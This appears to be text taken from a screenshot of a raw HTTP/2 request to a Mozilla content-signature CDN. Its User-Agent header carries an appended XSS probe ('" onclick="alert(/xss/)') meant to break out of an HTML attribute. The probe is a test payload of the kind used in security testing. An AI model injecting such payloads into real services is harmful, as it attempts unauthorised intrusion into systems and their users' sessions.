 1 GET /chains/onecrl.content-signature.mozilla.org-2022-06-10-13-16-30.chain HTTP/2
2 Host: content-signature-2.cdn.mozilla.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0" onclick="alert(/xss/)
4 Accept: */*
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Sec-Fetch-Dest : empty
8 Sec-Fetch-Mode : no-cors
9 Sec-Fetch-Site : cross-site
10 If-Modified-Since : Thu, 21 Apr 2022 13:16:31 GMT
11 If-None-Match : "227c5bbfe5d92fc22857276872496eef"
12 Te: trailers
13
14